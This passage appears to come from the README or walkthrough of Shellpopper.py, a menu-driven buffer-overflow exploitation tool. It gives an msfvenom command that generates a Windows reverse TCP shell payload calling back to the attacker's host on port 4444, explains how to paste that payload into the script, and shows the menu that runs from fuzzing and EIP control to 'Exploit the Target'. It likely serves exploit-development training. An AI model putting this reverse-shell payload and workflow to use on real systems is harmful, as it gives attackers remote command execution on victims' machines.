 In Kali Linux run the following command with all the badchar you identified including \x00 to generate a payload:
msfvenom -p windows/shell_reverse_tcp LHOST=Your_IP LPORT=4444 EXITFUNC=thread -b '\x00' -f c
Copy the generated C code strings into an editor and add in a starting [(] as the first character and a closing [)] as the last character when integrating it as a payload in the program:
Enter the generated payload into the Shellpopper.py script under the variable [payload]
Press enter to continue to the main menu and move on to step 6 [Exploit the Target]:z
[1] Fuzz the Application
[2] Pattern Creation/Crash Replication & Controlling the EIP
[3] Find Bad Characters
[4] Find A Jump Point
[5] Payload Creation
[6] Exploit the Target
[0] Exit
Enter your option: 6